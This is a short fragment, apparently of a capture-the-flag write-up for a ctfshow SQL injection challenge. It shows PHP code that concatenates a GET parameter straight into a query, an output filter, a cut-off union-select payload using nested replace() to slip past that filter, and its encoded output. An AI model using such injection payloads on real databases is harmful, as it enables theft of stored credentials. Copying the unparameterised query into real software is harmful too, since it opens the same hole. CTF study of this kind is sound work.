 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from ctfshow_user4 where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
//检查结果是否有flag
if(!preg_match('/flag|[0-9]/i', json_encode($ret))){
$ret['msg']='查询成功';
}
用户ID -1' union select replace(replace(replace(replace(replace(replac 查询
ID 用户名 密码
YtestcRmctestbhvdtestcszZWEtestjYmFmYytestaiOTItestaLTQtestbYTItODZkMStestjy